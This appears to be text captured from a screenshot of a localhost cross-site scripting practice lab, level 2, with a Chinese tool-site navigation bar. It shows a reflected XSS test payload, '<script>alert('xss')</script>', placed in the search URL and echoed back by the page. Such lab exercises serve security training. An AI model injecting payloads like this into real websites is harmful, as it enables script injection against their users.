 127.0.0.1/xsslab/level2.php?keyword=123<script>alert%28%27xss%27%29<%2Fscript>%3B&submit=搜索
技术博客 国内外新闻 众测平台 辅助工具 常用手册 下载站点 目标站点 漏洞查询 技术学习 攻防靶场 CTF 搜索引擎 社会工程学
欢迎来到level2
没有找到和123<script>alert('xss')</script>;相关的结果.
123<script>alert('xss')</scr 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:33